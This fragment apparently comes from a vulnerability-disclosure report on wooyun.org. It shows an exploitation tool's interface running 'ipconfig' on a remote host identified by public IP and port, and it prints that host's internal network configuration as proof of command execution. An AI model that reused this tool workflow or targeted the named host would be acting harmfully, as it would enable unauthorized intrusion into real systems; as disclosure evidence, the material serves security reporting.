 Host: 219.143.213.46 Port: 7002 DisConn
FilePath: Upload
CMD: ipconfig Execute
Result:
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 172.16.1.46
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.1.100
www.wooyun.org